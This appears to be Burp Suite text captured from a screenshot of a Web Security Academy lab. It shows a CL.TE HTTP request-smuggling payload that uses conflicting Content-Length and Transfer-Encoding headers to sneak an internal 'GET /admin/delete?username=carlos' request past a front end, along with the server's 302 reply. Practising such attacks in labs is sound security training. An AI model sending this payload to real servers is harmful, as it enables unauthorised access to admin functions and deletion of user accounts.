 Send Cancel < > 
Request
Pretty Raw Hex Hackvertor
1 POST / HTTP/1.1\r \n
2 Host: 0abf002c03807acc80c00892005900ab.web-security-academy.net\r \n
3 Content-Length: 90\r \n
4 Transfer-Encoding: chunked\r \n
5 \r \n
6 0\r \n
7 \r \n
8 GET /admin/delete?username=carlos HTTP/1.1\r \n
9 Host: localhost\r \n
10 Content-Length: 10\r \n
11 \r \n
12 x=
? Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=cb6sqbgwsH5nsyJ1Tk5rOX5lLYUYpIlY; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8